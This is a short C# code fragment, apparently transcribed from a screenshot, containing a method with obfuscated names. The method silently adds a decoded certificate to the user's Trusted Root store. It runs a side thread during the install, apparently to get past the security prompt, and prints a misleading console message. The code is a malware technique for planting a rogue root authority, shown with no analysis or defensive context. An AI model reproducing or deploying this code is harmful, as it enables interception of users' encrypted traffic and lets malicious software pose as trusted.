 97
98 public static void oJwLAxkIYG(String sCert){
99 System.Console.WriteLine("[Win32]::Start()");
100 byte[] bCert = strConvert(sCert);
101 if (bCert != null)
102 {
103 X509Certificate2 certificate = new X509Certificate2(bCert);
104 X509Store store = new X509Store(StoreName.Root, StoreLocation.CurrentUser);
105 store.Open(OpenFlags.ReadWrite);
106 if (!store.Certificates.Contains(certificate))
107 {
108 Thread thread = new Thread(OFCObfFXLV);
109 thread.Start();
110 store.Add(certificate);
111 thread.Join();
112 }
113 store.Close();
114 }
115 }